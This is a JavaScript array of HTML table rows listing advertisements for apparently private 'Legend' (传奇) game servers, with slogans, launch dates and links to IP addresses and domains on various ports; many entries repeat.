adlistData[1071] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1072] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1073] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1074] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1075] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月25日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1076] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>12月25日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1077] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>12月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1078] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>12月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1079] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'>12月25日/★全天套黄★</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1080] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'>12月25日/★全天套黄★</td><td>１丶７６长期进</td><td>███████１·７６老传奇███████<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1081] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1082] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1083] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1084] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1085] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月25日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1086] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1087] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1088] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1089] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1090] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1091] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1092] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1093] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月25日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1094] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月25日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1095] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月25日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1096] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1097] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>12月25日/★全天套黄★</td><td>７６８０８５</td><td>╲小极品+5╲超低消费╲魔龙教主爆实物╲<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1098] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月25日/★全天套黄★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1099] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月25日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1100] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.75:18026' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>12月25日/★全天套黄★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:18026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1101] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1102] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1103] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1104] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月25日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1105] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月25日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1106] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌█终极霸王斩</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>12月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1107] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://195xt.com:56678/' rel='nofollow' target='_blank'>１９５刺影合击██</a></td><td>１８５凤舞合击██</td><td class='r'>12月25日/★全天套黄★</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://195xt.com:56678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1108] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月25日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1109] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.x1a5p3.xyz:34592/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>12月25日/★全天套黄★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='red'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.x1a5p3.xyz:34592/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1110] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月25日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1111] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://xjwl-1310337442.file.myqcloud.com/' rel='nofollow' target='_blank'>１９５合击神龙版█▇█▇█▇█▇█▇█▇█▇</a></td><td>█▇█▇█▇█▇█▇█▇█▇█９５８５合击</td><td class='r'>12月25日/★全天套黄★</td><td>█▇█▇█▇█▇９５８０合击</td><td>██████████特色合击██████████<font color='red'>-推荐</font></td><td>█▇█▇█▇1.95合击</td><td><a href='https://xjwl-1310337442.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1112] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1113] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1114] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1115] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1116] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月25日/★全天套黄★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1117] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.180:7155/' rel='nofollow' target='_blank'>１．７６攻速〔极品＋５〕</a></td><td>１７６丶独家〈复古微变〉</td><td class='r'>12月25日/★全天套黄★</td><td>０茺全满自动挂机</td><td>绿色公益生态╋散人搬砖╋免费打顶赞╋BOSS爆一切<font color='red'>-推荐</font></td><td>８０微变迷失</td><td><a href='http://103.60.166.180:7155/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1118] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月25日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1119] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.95w.net:9518/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9518/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1120] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1121] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1122] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='red'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1123] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1124] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1125] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1126] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='red'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1127] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1128] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.msdjwhn12cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.msdjwhn12cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1129] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1130] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1131] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.19.232.251:11192' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.251:11192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1132] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１丶７６长期进</td><td>███████１·７６老传奇███████<font color='red'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
